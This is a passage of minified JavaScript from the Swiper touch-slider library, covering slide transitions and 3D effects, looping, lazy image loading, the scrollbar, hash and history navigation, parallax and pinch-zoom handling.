n=0,a=0;b.isHorizontal()?n=b.rtl?-t:t:a=t,b.params.roundLengths&&(n=o(n),a=o(a)),b.params.virtualTranslate||(b.support.transforms3d?b.wrapper.transform("translate3d("+n+"px, "+a+"px, 0px)"):b.wrapper.transform("translate("+n+"px, "+a+"px)")),b.translate=b.isHorizontal()?n:a;var r=b.maxTranslate()-b.minTranslate();(0===r?0:(t-b.minTranslate())/r)!==b.progress&&b.updateProgress(t),e&&b.updateActiveIndex(),"slide"!==b.params.effect&&b.effects[b.params.effect]&&b.effects[b.params.effect].setTranslate(b.translate),b.params.parallax&&b.parallax&&b.parallax.setTranslate(b.translate),b.params.scrollbar&&b.scrollbar&&b.scrollbar.setTranslate(b.translate),b.params.control&&b.controller&&b.controller.setTranslate(b.translate,i),b.emit("onSetTranslate",b,b.translate)},b.getTranslate=function(t,e){var i,n,a,r;return void 0===e&&(e="x"),b.params.virtualTranslate?b.rtl?-b.translate:b.translate:(a=window.getComputedStyle(t,null),window.WebKitCSSMatrix?((n=a.transform||a.webkitTransform).split(",").length>6&&(n=n.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),r=new window.WebKitCSSMatrix("none"===n?"":n)):i=(r=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(n=window.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(n=window.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),b.rtl&&n&&(n=-n),n||0)},b.getWrapperTranslate=function(t){return void 0===t&&(t=b.isHorizontal()?"x":"y"),b.getTranslate(b.wrapper[0],t)},b.observers=[],b.initObservers=function(){if(b.params.observeParents)for(var t=b.container.parents(),e=0;e<t.length;e++)c(t[e]);c(b.container[0],{childList:!1}),c(b.wrapper[0],{attributes:!1})},b.disconnectObservers=function(){for(var t=0;t<b.observers.length;t++)b.observers[t].disconnect();b.observers=[]},b.createLoop=function(){b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass).remove();var e=b.wrapper.children("."+b.params.slideClass);"auto"!==b.params.slidesPerView||b.params.loopedSlides||(b.params.loopedSlides=e.length),b.loopedSlides=parseInt(b.params.loopedSlides||b.params.slidesPerView,10),b.loopedSlides=b.loopedSlides+b.params.loopAdditionalSlides,b.loopedSlides>e.length&&(b.loopedSlides=e.length);var i,n=[],a=[];for(e.each((function(i,r){var o=t(this);i<b.loopedSlides&&a.push(r),i<e.length&&i>=e.length-b.loopedSlides&&n.push(r),o.attr("data-swiper-slide-index",i)})),i=0;i<a.length;i++)b.wrapper.append(t(a[i].cloneNode(!0)).addClass(b.params.slideDuplicateClass));for(i=n.length-1;i>=0;i--)b.wrapper.prepend(t(n[i].cloneNode(!0)).addClass(b.params.slideDuplicateClass))},b.destroyLoop=function(){b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass).remove(),b.slides.removeAttr("data-swiper-slide-index")},b.reLoop=function(t){var e=b.activeIndex-b.loopedSlides;b.destroyLoop(),b.createLoop(),b.updateSlidesSize(),t&&b.slideTo(e+b.loopedSlides,0,!1)},b.fixLoop=function(){var t;b.activeIndex<b.loopedSlides?(t=b.slides.length-3*b.loopedSlides+b.activeIndex,t+=b.loopedSlides,b.slideTo(t,0,!1,!0)):("auto"===b.params.slidesPerView&&b.activeIndex>=2*b.loopedSlides||b.activeIndex>b.slides.length-2*b.params.slidesPerView)&&(t=-b.slides.length+b.activeIndex+b.loopedSlides,t+=b.loopedSlides,b.slideTo(t,0,!1,!0))},b.appendSlide=function(t){if(b.params.loop&&b.destroyLoop(),"object"==(void 0===t?"undefined":(0,r.default)(t))&&t.length)for(var e=0;e<t.length;e++)t[e]&&b.wrapper.append(t[e]);else b.wrapper.append(t);b.params.loop&&b.createLoop(),b.params.observer&&b.support.observer||b.update(!0)},b.prependSlide=function(t){b.params.loop&&b.destroyLoop();var e=b.activeIndex+1;if("object"==(void 0===t?"undefined":(0,r.default)(t))&&t.length){for(var i=0;i<t.length;i++)t[i]&&b.wrapper.prepend(t[i]);e=b.activeIndex+t.length}else b.wrapper.prepend(t);b.params.loop&&b.createLoop(),b.params.observer&&b.support.observer||b.update(!0),b.slideTo(e,0,!1)},b.removeSlide=function(t){b.params.loop&&(b.destroyLoop(),b.slides=b.wrapper.children("."+b.params.slideClass));var e,i=b.activeIndex;if("object"==(void 0===t?"undefined":(0,r.default)(t))&&t.length){for(var n=0;n<t.length;n++)e=t[n],b.slides[e]&&b.slides.eq(e).remove(),e<i&&i--;i=Math.max(i,0)}else e=t,b.slides[e]&&b.slides.eq(e).remove(),e<i&&i--,i=Math.max(i,0);b.params.loop&&b.createLoop(),b.params.observer&&b.support.observer||b.update(!0),b.params.loop?b.slideTo(i+b.loopedSlides,0,!1):b.slideTo(i,0,!1)},b.removeAllSlides=function(){for(var t=[],e=0;e<b.slides.length;e++)t.push(e);b.removeSlide(t)},b.effects={fade:{setTranslate:function(){for(var t=0;t<b.slides.length;t++){var e=b.slides.eq(t),i=-e[0].swiperSlideOffset;b.params.virtualTranslate||(i-=b.translate);var n=0;b.isHorizontal()||(n=i,i=0);var a=b.params.fade.crossFade?Math.max(1-Math.abs(e[0].progress),0):1+Math.min(Math.max(e[0].progress,-1),0);e.css({opacity:a}).transform("translate3d("+i+"px, "+n+"px, 0px)")}},setTransition:function(t){if(b.slides.transition(t),b.params.virtualTranslate&&0!==t){var e=!1;b.slides.transitionEnd((function(){if(!e&&b){e=!0,b.animating=!1;for(var t=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=0;i<t.length;i++)b.wrapper.trigger(t[i])}}))}}},flip:{setTranslate:function(){for(var e=0;e<b.slides.length;e++){var i=b.slides.eq(e),n=i[0].progress;b.params.flip.limitRotation&&(n=Math.max(Math.min(i[0].progress,1),-1));var a=-180*n,r=0,o=-i[0].swiperSlideOffset,s=0;if(b.isHorizontal()?b.rtl&&(a=-a):(s=o,o=0,r=-a,a=0),i[0].style.zIndex=-Math.abs(Math.round(n))+b.slides.length,b.params.flip.slideShadows){var l=b.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),c=b.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===l.length&&(l=t('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"left":"top")+'"></div>'),i.append(l)),0===c.length&&(c=t('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"right":"bottom")+'"></div>'),i.append(c)),l.length&&(l[0].style.opacity=Math.max(-n,0)),c.length&&(c[0].style.opacity=Math.max(n,0))}i.transform("translate3d("+o+"px, "+s+"px, 0px) rotateX("+r+"deg) rotateY("+a+"deg)")}},setTransition:function(e){if(b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),b.params.virtualTranslate&&0!==e){var i=!1;b.slides.eq(b.activeIndex).transitionEnd((function(){if(!i&&b&&t(this).hasClass(b.params.slideActiveClass)){i=!0,b.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<e.length;n++)b.wrapper.trigger(e[n])}}))}}},cube:{setTranslate:function(){var e,i=0;b.params.cube.shadow&&(b.isHorizontal()?(0===(e=b.wrapper.find(".swiper-cube-shadow")).length&&(e=t('<div class="swiper-cube-shadow"></div>'),b.wrapper.append(e)),e.css({height:b.width+"px"})):0===(e=b.container.find(".swiper-cube-shadow")).length&&(e=t('<div class="swiper-cube-shadow"></div>'),b.container.append(e)));for(var n=0;n<b.slides.length;n++){var a=b.slides.eq(n),r=90*n,o=Math.floor(r/360);b.rtl&&(r=-r,o=Math.floor(-r/360));var s=Math.max(Math.min(a[0].progress,1),-1),l=0,c=0,u=0;n%4==0?(l=4*-o*b.size,u=0):(n-1)%4==0?(l=0,u=4*-o*b.size):(n-2)%4==0?(l=b.size+4*o*b.size,u=b.size):(n-3)%4==0&&(l=-b.size,u=3*b.size+4*b.size*o),b.rtl&&(l=-l),b.isHorizontal()||(c=l,l=0);var d="rotateX("+(b.isHorizontal()?0:-r)+"deg) rotateY("+(b.isHorizontal()?r:0)+"deg) translate3d("+l+"px, "+c+"px, "+u+"px)";if(s<=1&&s>-1&&(i=90*n+90*s,b.rtl&&(i=90*-n-90*s)),a.transform(d),b.params.cube.slideShadows){var f=b.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),p=b.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===f.length&&(f=t('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"left":"top")+'"></div>'),a.append(f)),0===p.length&&(p=t('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"right":"bottom")+'"></div>'),a.append(p)),f.length&&(f[0].style.opacity=Math.max(-s,0)),p.length&&(p[0].style.opacity=Math.max(s,0))}}if(b.wrapper.css({"-webkit-transform-origin":"50% 50% -"+b.size/2+"px","-moz-transform-origin":"50% 50% -"+b.size/2+"px","-ms-transform-origin":"50% 50% -"+b.size/2+"px","transform-origin":"50% 50% -"+b.size/2+"px"}),b.params.cube.shadow)if(b.isHorizontal())e.transform("translate3d(0px, "+(b.width/2+b.params.cube.shadowOffset)+"px, "+-b.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+b.params.cube.shadowScale+")");else{var h=Math.abs(i)-90*Math.floor(Math.abs(i)/90),m=1.5-(Math.sin(2*h*Math.PI/360)/2+Math.cos(2*h*Math.PI/360)/2),v=b.params.cube.shadowScale,g=b.params.cube.shadowScale/m,_=b.params.cube.shadowOffset;e.transform("scale3d("+v+", 1, "+g+") translate3d(0px, "+(b.height/2+_)+"px, "+-b.height/2/g+"px) rotateX(-90deg)")}var y=b.isSafari||b.isUiWebView?-b.size/2:0;b.wrapper.transform("translate3d(0px,0,"+y+"px) rotateX("+(b.isHorizontal()?0:i)+"deg) rotateY("+(b.isHorizontal()?-i:0)+"deg)")},setTransition:function(t){b.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),b.params.cube.shadow&&!b.isHorizontal()&&b.container.find(".swiper-cube-shadow").transition(t)}},coverflow:{setTranslate:function(){for(var e=b.translate,i=b.isHorizontal()?-e+b.width/2:-e+b.height/2,n=b.isHorizontal()?b.params.coverflow.rotate:-b.params.coverflow.rotate,a=b.params.coverflow.depth,r=0,o=b.slides.length;r<o;r++){var s=b.slides.eq(r),l=b.slidesSizesGrid[r],c=(i-s[0].swiperSlideOffset-l/2)/l*b.params.coverflow.modifier,u=b.isHorizontal()?n*c:0,d=b.isHorizontal()?0:n*c,f=-a*Math.abs(c),p=b.isHorizontal()?0:b.params.coverflow.stretch*c,h=b.isHorizontal()?b.params.coverflow.stretch*c:0;Math.abs(h)<.001&&(h=0),Math.abs(p)<.001&&(p=0),Math.abs(f)<.001&&(f=0),Math.abs(u)<.001&&(u=0),Math.abs(d)<.001&&(d=0);var m="translate3d("+h+"px,"+p+"px,"+f+"px)  rotateX("+d+"deg) rotateY("+u+"deg)";if(s.transform(m),s[0].style.zIndex=1-Math.abs(Math.round(c)),b.params.coverflow.slideShadows){var v=b.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),g=b.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===v.length&&(v=t('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"left":"top")+'"></div>'),s.append(v)),0===g.length&&(g=t('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"right":"bottom")+'"></div>'),s.append(g)),v.length&&(v[0].style.opacity=c>0?c:0),g.length&&(g[0].style.opacity=-c>0?-c:0)}}b.browser.ie&&(b.wrapper[0].style.perspectiveOrigin=i+"px 50%")},setTransition:function(t){b.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}}},b.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,i){if(void 0!==e&&(void 0===i&&(i=!0),0!==b.slides.length)){var n=b.slides.eq(e),a=n.find("."+b.params.lazyLoadingClass+":not(."+b.params.lazyStatusLoadedClass+"):not(."+b.params.lazyStatusLoadingClass+")");!n.hasClass(b.params.lazyLoadingClass)||n.hasClass(b.params.lazyStatusLoadedClass)||n.hasClass(b.params.lazyStatusLoadingClass)||(a=a.add(n[0])),0!==a.length&&a.each((function(){var e=t(this);e.addClass(b.params.lazyStatusLoadingClass);var a=e.attr("data-background"),r=e.attr("data-src"),o=e.attr("data-srcset"),s=e.attr("data-sizes");b.loadImage(e[0],r||a,o,s,!1,(function(){if(null!=b&&b){if(a?(e.css("background-image",'url("'+a+'")'),e.removeAttr("data-background")):(o&&(e.attr("srcset",o),e.removeAttr("data-srcset")),s&&(e.attr("sizes",s),e.removeAttr("data-sizes")),r&&(e.attr("src",r),e.removeAttr("data-src"))),e.addClass(b.params.lazyStatusLoadedClass).removeClass(b.params.lazyStatusLoadingClass),n.find("."+b.params.lazyPreloaderClass+", ."+b.params.preloaderClass).remove(),b.params.loop&&i){var t=n.attr("data-swiper-slide-index");if(n.hasClass(b.params.slideDuplicateClass)){var l=b.wrapper.children('[data-swiper-slide-index="'+t+'"]:not(.'+b.params.slideDuplicateClass+")");b.lazy.loadImageInSlide(l.index(),!1)}else{var c=b.wrapper.children("."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');b.lazy.loadImageInSlide(c.index(),!1)}}b.emit("onLazyImageReady",b,n[0],e[0])}})),b.emit("onLazyImageLoad",b,n[0],e[0])}))}},load:function(){var e,i=b.params.slidesPerView;if("auto"===i&&(i=0),b.lazy.initialImageLoaded||(b.lazy.initialImageLoaded=!0),b.params.watchSlidesVisibility)b.wrapper.children("."+b.params.slideVisibleClass).each((function(){b.lazy.loadImageInSlide(t(this).index())}));else if(i>1)for(e=b.activeIndex;e<b.activeIndex+i;e++)b.slides[e]&&b.lazy.loadImageInSlide(e);else b.lazy.loadImageInSlide(b.activeIndex);if(b.params.lazyLoadingInPrevNext)if(i>1||b.params.lazyLoadingInPrevNextAmount&&b.params.lazyLoadingInPrevNextAmount>1){var n=b.params.lazyLoadingInPrevNextAmount,a=i,r=Math.min(b.activeIndex+a+Math.max(n,a),b.slides.length),o=Math.max(b.activeIndex-Math.max(a,n),0);for(e=b.activeIndex+i;e<r;e++)b.slides[e]&&b.lazy.loadImageInSlide(e);for(e=o;e<b.activeIndex;e++)b.slides[e]&&b.lazy.loadImageInSlide(e)}else{var s=b.wrapper.children("."+b.params.slideNextClass);s.length>0&&b.lazy.loadImageInSlide(s.index());var l=b.wrapper.children("."+b.params.slidePrevClass);l.length>0&&b.lazy.loadImageInSlide(l.index())}},onTransitionStart:function(){b.params.lazyLoading&&(b.params.lazyLoadingOnTransitionStart||!b.params.lazyLoadingOnTransitionStart&&!b.lazy.initialImageLoaded)&&b.lazy.load()},onTransitionEnd:function(){b.params.lazyLoading&&!b.params.lazyLoadingOnTransitionStart&&b.lazy.load()}},b.scrollbar={isTouched:!1,setDragPosition:function(t){var e=b.scrollbar,i=(b.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageX:t.pageX||t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageY:t.pageY||t.clientY)-e.track.offset()[b.isHorizontal()?"left":"top"]-e.dragSize/2,n=-b.minTranslate()*e.moveDivider,a=-b.maxTranslate()*e.moveDivider;i<n?i=n:i>a&&(i=a),i=-i/e.moveDivider,b.updateProgress(i),b.setWrapperTranslate(i,!0)},dragStart:function(t){var e=b.scrollbar;e.isTouched=!0,t.preventDefault(),t.stopPropagation(),e.setDragPosition(t),clearTimeout(e.dragTimeout),e.track.transition(0),b.params.scrollbarHide&&e.track.css("opacity",1),b.wrapper.transition(100),e.drag.transition(100),b.emit("onScrollbarDragStart",b)},dragMove:function(t){var e=b.scrollbar;e.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),b.wrapper.transition(0),e.track.transition(0),e.drag.transition(0),b.emit("onScrollbarDragMove",b))},dragEnd:function(t){var e=b.scrollbar;e.isTouched&&(e.isTouched=!1,b.params.scrollbarHide&&(clearTimeout(e.dragTimeout),e.dragTimeout=setTimeout((function(){e.track.css("opacity",0),e.track.transition(400)}),1e3)),b.emit("onScrollbarDragEnd",b),b.params.scrollbarSnapOnRelease&&b.slideReset())},draggableEvents:!1!==b.params.simulateTouch||b.support.touch?b.touchEvents:b.touchEventsDesktop,enableDraggable:function(){var e=b.scrollbar,i=b.support.touch?e.track:document;t(e.track).on(e.draggableEvents.start,e.dragStart),t(i).on(e.draggableEvents.move,e.dragMove),t(i).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=b.scrollbar,i=b.support.touch?e.track:document;t(e.track).off(e.draggableEvents.start,e.dragStart),t(i).off(e.draggableEvents.move,e.dragMove),t(i).off(e.draggableEvents.end,e.dragEnd)},set:function(){if(b.params.scrollbar){var e=b.scrollbar;e.track=t(b.params.scrollbar),b.params.uniqueNavElements&&"string"==typeof b.params.scrollbar&&e.track.length>1&&1===b.container.find(b.params.scrollbar).length&&(e.track=b.container.find(b.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=t('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=b.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=b.size/b.virtualSize,e.moveDivider=e.divider*(e.trackSize/b.size),e.dragSize=e.trackSize*e.divider,b.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",b.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(b.params.scrollbar){var t,e=b.scrollbar,i=(b.translate,e.dragSize);t=(e.trackSize-e.dragSize)*b.progress,b.rtl&&b.isHorizontal()?(t=-t)>0?(i=e.dragSize-t,t=0):-t+e.dragSize>e.trackSize&&(i=e.trackSize+t):t<0?(i=e.dragSize+t,t=0):t+e.dragSize>e.trackSize&&(i=e.trackSize-t),b.isHorizontal()?(b.support.transforms3d?e.drag.transform("translate3d("+t+"px, 0, 0)"):e.drag.transform("translateX("+t+"px)"),e.drag[0].style.width=i+"px"):(b.support.transforms3d?e.drag.transform("translate3d(0px, "+t+"px, 0)"):e.drag.transform("translateY("+t+"px)"),e.drag[0].style.height=i+"px"),b.params.scrollbarHide&&(clearTimeout(e.timeout),e.track[0].style.opacity=1,e.timeout=setTimeout((function(){e.track[0].style.opacity=0,e.track.transition(400)}),1e3))}},setTransition:function(t){b.params.scrollbar&&b.scrollbar.drag.transition(t)}},b.controller={LinearSpline:function(t,e){var i,n,a=function(){var t,e,i;return function(n,a){for(e=-1,t=n.length;t-e>1;)n[i=t+e>>1]<=a?e=i:t=i;return t}}();this.x=t,this.y=e,this.lastIndex=t.length-1,this.x.length,this.interpolate=function(t){return t?(n=a(this.x,t),i=n-1,(t-this.x[i])*(this.y[n]-this.y[i])/(this.x[n]-this.x[i])+this.y[i]):0}},getInterpolateFunction:function(t){b.controller.spline||(b.controller.spline=b.params.loop?new b.controller.LinearSpline(b.slidesGrid,t.slidesGrid):new b.controller.LinearSpline(b.snapGrid,t.snapGrid))},setTranslate:function(t,i){function n(e){t=e.rtl&&"horizontal"===e.params.direction?-b.translate:b.translate,"slide"===b.params.controlBy&&(b.controller.getInterpolateFunction(e),r=-b.controller.spline.interpolate(-t)),r&&"container"!==b.params.controlBy||(a=(e.maxTranslate()-e.minTranslate())/(b.maxTranslate()-b.minTranslate()),r=(t-b.minTranslate())*a+e.minTranslate()),b.params.controlInverse&&(r=e.maxTranslate()-r),e.updateProgress(r),e.setWrapperTranslate(r,!1,b),e.updateActiveIndex()}var a,r,o=b.params.control;if(Array.isArray(o))for(var s=0;s<o.length;s++)o[s]!==i&&o[s]instanceof e&&n(o[s]);else o instanceof e&&i!==o&&n(o)},setTransition:function(t,i){function n(e){e.setWrapperTransition(t,b),0!==t&&(e.onTransitionStart(),e.wrapper.transitionEnd((function(){r&&(e.params.loop&&"slide"===b.params.controlBy&&e.fixLoop(),e.onTransitionEnd())})))}var a,r=b.params.control;if(Array.isArray(r))for(a=0;a<r.length;a++)r[a]!==i&&r[a]instanceof e&&n(r[a]);else r instanceof e&&i!==r&&n(r)}},b.hashnav={onHashCange:function(t,e){var i=document.location.hash.replace("#","");i!==b.slides.eq(b.activeIndex).attr("data-hash")&&b.slideTo(b.wrapper.children("."+b.params.slideClass+'[data-hash="'+i+'"]').index())},attachEvents:function(e){var i=e?"off":"on";t(window)[i]("hashchange",b.hashnav.onHashCange)},setHash:function(){if(b.hashnav.initialized&&b.params.hashnav)if(b.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+b.slides.eq(b.activeIndex).attr("data-hash")||!1);else{var t=b.slides.eq(b.activeIndex),e=t.attr("data-hash")||t.attr("data-history");document.location.hash=e||""}},init:function(){if(b.params.hashnav&&!b.params.history){b.hashnav.initialized=!0;var t=document.location.hash.replace("#","");if(t)for(var e=0,i=b.slides.length;e<i;e++){var n=b.slides.eq(e);if((n.attr("data-hash")||n.attr("data-history"))===t&&!n.hasClass(b.params.slideDuplicateClass)){var a=n.index();b.slideTo(a,0,b.params.runCallbacksOnInit,!0)}}b.params.hashnavWatchState&&b.hashnav.attachEvents()}},destroy:function(){b.params.hashnavWatchState&&b.hashnav.attachEvents(!0)}},b.history={init:function(){if(b.params.history){if(!window.history||!window.history.pushState)return b.params.history=!1,void(b.params.hashnav=!0);b.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,b.params.runCallbacksOnInit),b.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){b.history.paths=b.history.getPathValues(),b.history.scrollToSlide(b.params.speed,b.history.paths.value,!1)},getPathValues:function(){var t=window.location.pathname.slice(1).split("/"),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(t,e){if(b.history.initialized&&b.params.history){var i=b.slides.eq(e),n=this.slugify(i.attr("data-history"));window.location.pathname.includes(t)||(n=t+"/"+n),b.params.replaceState?window.history.replaceState(null,null,n):window.history.pushState(null,null,n)}},slugify:function(t){return t.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var n=0,a=b.slides.length;n<a;n++){var r=b.slides.eq(n);if(this.slugify(r.attr("data-history"))===e&&!r.hasClass(b.params.slideDuplicateClass)){var o=r.index();b.slideTo(o,t,i)}}else b.slideTo(0,t,i)}},b.disableKeyboardControl=function(){b.params.keyboardControl=!1,t(document).off("keydown",u)},b.enableKeyboardControl=function(){b.params.keyboardControl=!0,t(document).on("keydown",u)},b.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},b.params.mousewheelControl&&(b.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t="onwheel"in document;if(!t){var e=document.createElement("div");e.setAttribute("onwheel","return;"),t="function"==typeof e.onwheel}return!t&&document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")&&(t=document.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"),b.disableMousewheelControl=function(){if(!b.mousewheel.event)return!1;var e=b.container;return"container"!==b.params.mousewheelEventsTarged&&(e=t(b.params.mousewheelEventsTarged)),e.off(b.mousewheel.event,d),b.params.mousewheelControl=!1,!0},b.enableMousewheelControl=function(){if(!b.mousewheel.event)return!1;var e=b.container;return"container"!==b.params.mousewheelEventsTarged&&(e=t(b.params.mousewheelEventsTarged)),e.on(b.mousewheel.event,d),b.params.mousewheelControl=!0,!0},b.parallax={setTranslate:function(){b.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(){f(this,b.progress)})),b.slides.each((function(){var e=t(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(){f(this,Math.min(Math.max(e[0].progress,-1),1))}))}))},setTransition:function(e){void 0===e&&(e=b.params.speed),b.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(){var i=t(this),n=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(n=0),i.transition(n)}))}},b.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:b.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,n=t.targetTouches[1].pageX,a=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(n-e,2)+Math.pow(a-i,2))},onGestureStart:function(e){var i=b.zoom;if(!b.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.gesture.scaleStart=i.getDistanceBetweenTouches(e)}i.gesture.slide&&i.gesture.slide.length||(i.gesture.slide=t(this),0===i.gesture.slide.length&&(i.gesture.slide=b.slides.eq(b.activeIndex)),i.gesture.image=i.gesture.slide.find("img, svg, canvas"),i.gesture.imageWrap=i.gesture.image.parent("."+b.params.zoomContainerClass),i.gesture.zoomMax=i.gesture.imageWrap.attr("data-swiper-zoom")||b.params.zoomMax,0!==i.gesture.imageWrap.length)?(i.gesture.image.transition(0),i.isScaling=!0):i.gesture.image=void 0},onGestureChange:function(t){var e=b.zoom;if(!b.support.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;e.gesture.scaleMove=e.getDistanceBetweenTouches(t)}e.gesture.image&&0!==e.gesture.image.length&&(b.support.gestures?e.scale=t.scale*e.currentScale:e.scale=e.gesture.scaleMove/e.gesture.scaleStart*e.currentScale,e.scale>e.gesture.zoomMax&&(e.scale=e.gesture.zoomMax-1+Math.pow(e.scale-e.gesture.zoomMax+1,.5)),e.scale<b.params.zoomMin&&(e.scale=b.params.zoomMin+1-Math.pow(b.params.zoomMin-e.scale+1,.5)),e.gesture.image.transform("translate3d(0,0,0) scale("+e.scale+")"))},onGestureEnd:function(t){var e=b.zoom;!b.support.gestures&&("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2)||e.gesture.image&&0!==e.gesture.image.length&&(e.scale=Math.max(Math.min(e.scale,e.gesture.zoomMax),b.params.zoomMin),e.gesture.image.transition(b.params.speed).transform("translate3d(0,0,0) scale("+e.scale+")"),e.currentScale=e.scale,e.isScaling=!1,1===e.scale&&(e.gesture.slide=void 0))},onTouchStart:function(t,e){var i=t.zoom;i.gesture.image&&0!==i.gesture.image.length&&(i.image.isTouched||("android"===t.device.os&&e.preventDefault(),i.image.isTouched=!0,i.image.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.image.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(t){var e=b.zoom;if(e.gesture.image&&0!==e.gesture.image.length&&(b.allowClick=!1,e.image.isTouched&&e.gesture.slide)){e.image.isMoved||(e.image.width=e.gesture.image[0].offsetWidth,e.image.height=e.gesture.image[0].offsetHeight,e.image.startX=b.getTranslate(e.gesture.imageWrap[0],"x")||0,e.image.startY=b.getTranslate(e.gesture.imageWrap[0],"y")||0,e.gesture.slideWidth=e.gesture.slide[0].offsetWidth,e.gesture.slideHeight=e.gesture.slide[0].offsetHeight,e.gesture.imageWrap.transition(0),b.rtl&&(e.image.startX=-e.image.startX),b.rtl&&(e.image.startY=-e.image.startY));var i=e.image.width*e.scale,n=e.image.height*e.scale;if(!(i<e.gesture.slideWidth&&n<e.gesture.slideHeight)){if(e.image.minX=Math.min(e.gesture.slideWidth/2-i/2,0),e.image.maxX=-e.image.minX,e.image.minY=Math.min(e.gesture.slideHeight/2-n/2,0),e.image.maxY=-e.image.minY,e.image.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,e.image.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!e.image.isMoved&&!e.isScaling){if(b.isHorizontal()&&Math.floor(e.image.minX)===Math.floor(e.image.startX)&&e.image.touchesCurrent.x<e.image.touchesStart.x||Math.floor(e.image.maxX)===Math.floor(e.image.startX)&&e.image.touchesCurrent.x>e.image.touchesStart.x)return void(e.image.isTouched=!1);if(!b.isHorizontal()&&Math.floor(e.image.minY)===Math.floor(e.image.startY)&&e.image.touchesCurrent.y<e.image.touchesStart.y||Math.floor(e.image.maxY)===Math.floor(e.image.startY)&&e.image.touchesCurrent.y>e.image.touchesStart.y)return 